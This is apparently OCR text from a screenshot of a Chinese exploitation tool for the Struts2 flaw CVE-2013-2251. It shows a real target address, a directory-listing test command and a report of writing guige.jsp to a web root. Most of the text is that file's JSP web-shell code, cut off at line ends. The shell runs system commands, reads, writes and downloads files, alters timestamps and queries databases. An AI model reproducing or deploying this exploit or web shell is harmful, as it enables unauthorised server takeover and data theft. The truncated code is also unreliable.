 鬼哥struts2(CVE-2013-2251)漏洞检测工具 90sec.org（内部版）
检测地址: http://222.82.232.227:9991/i!index.action UTF-8 50 写入内容
测试命令: ls D:\xjwsgs2\WebRoot04BAK\ -l
命令执行 网站目录 写入 测试漏洞 D:\xjwsgs2\WebRoot04BAK\guige.jsp
OK
写入内容
void HH(String s,String d)throws Exception{File sf=new File(s),df=new File(d);if(sf.isDirectory()){
for(int j=0;j<z.length;j++){HH(s+"/"+z[j].getName(),d+"/"+z[j].getName());}
}else{FileInputStream is=new FileInputStream(sf);FileOutputStream os=new FileOutputStream(df);
int n;byte[] b=new byte[512];while((n=is.read(b,0,512))!=-1){os.write(b,0,n);}is.close();os.close()
void II(String s,String d)throws Exception{File sf=new File(s),df=new File(d);sf.renameTo(df);}void
void KK(String s,String t)throws Exception{File f=new File(s);SimpleDateFormat fm=new SimpleDateForm
java.util.Date dt=fm.parse(t);f.setLastModified(dt.getTime());}
void LL(String s, String d)throws Exception{URL u=new URL(s);int n;FileOutputStream os=new FileOutpu
HttpURLConnection h=(HttpURLConnection)u.openConnection();InputStream is=h.getInputStream();byte[]
while((n=is.read(b,0,512))!=-1){os.write(b,0,n);}os.close();is.close();h.disconnect();}
void MM(InputStream is, StringBuffer sb)throws Exception{String l;BufferedReader br=new BufferedRea
while((l=br.readLine())!=null){sb.append(l+"\r\n");}}
void NN(String s,StringBuffer sb)throws Exception{Connection c=GC(s);ResultSet r=c.getMetaData().ge
while(r.next()){sb.append(r.getString(1)+"\t");}r.close();c.close();}
void OO(String s,StringBuffer sb)throws Exception{Connection c=GC(s);String[] t={"TABLE"};ResultSet
while(r.next()){sb.append(r.getString("TABLE_NAME")+"\t");}r.close();c.close();}
void PP(String s,StringBuffer sb)throws Exception{String[] x=s.trim().split("\r\n");Connection c=GC
Statement m=c.createStatement(1005,1007);ResultSet r=m.executeQuery("select * from "+x[3]);ResultSe
for(int i=1;i<=d.getColumnCount();i++){sb.append(d.getColumnName(i)+" ("+d.getColumnTypeName(i)+")\
void QQ(String cs,String s,String q,StringBuffer sb)throws Exception{int i;Connection c=GC(s);State
try{ResultSet r=m.executeQuery(q);ResultSetMetaData d=r.getMetaData();int n=d.getColumnCount();for(
}sb.append("\r\n");while(r.next()){for(i=1;i<=n;i++){sb.append(EC(r.getString(i),cs)+"\t|\t");}sb.a
catch(Exception e){sb.append("Result\t|\t\r\n");try{m.executeUpdate(q);sb.append("Execute Successfu
}catch(Exception ee){sb.append(ee.toString()+"\t|\t\r\n");}}m.close();c.close();}
%><%
String cs=request.getParameter("z0")+"";request.setCharacterEncoding(cs);response.setContentType("t
String Z=EC(request.getParameter(Pwd)+"",cs);String z1=EC(request.getParameter("z1")+"",cs);String
StringBuffer sb=new StringBuffer("");try{sb.append("->"+"|");
if(Z.equals("A")){String s=new File(application.getRealPath(request.getRequestURI())).getParent();s
else if(Z.equals("B")){BB(z1,sb);}else if(Z.equals("C")){String l="";BufferedReader br=new Buffered
while((l=br.readLine())!=null){sb.append(l+"\r\n");}br.close();}
else if(Z.equals("D")){BufferedWriter bw=new BufferedWriter(new OutputStreamWriter(new FileOutputSt
bw.write(z2);bw.close();sb.append("1");}else if(Z.equals("E")){EE(z1);sb.append("1");}else if(Z.equ
else if(Z.equals("G")){GG(z1,z2);sb.append("1");}else if(Z.equals("H")){HH(z1,z2);sb.append("1");}e
else if(Z.equals("J")){JJ(z1);sb.append("1");}else if(Z.equals("K")){KK(z1,z2);sb.append("1");}else
else if(Z.equals("M")){String[] c={z1.substring(2),z1.substring(0,2),z2};Process p=Runtime.getRunti
MM(p.getInputStream(),sb);MM(p.getErrorStream(),sb);}else if(Z.equals("N")){NN(z1,sb);}else if(Z.eq
else if(Z.equals("P")){PP(z1,sb);}else if(Z.equals("Q")){QQ(cs,z1,z2,sb);}
}catch(Exception e){sb.append("ERROR"+":// "+e.toString());}sb.append("|"+"<-");out.print(sb.toStri
%>
www.wooyun.org
OK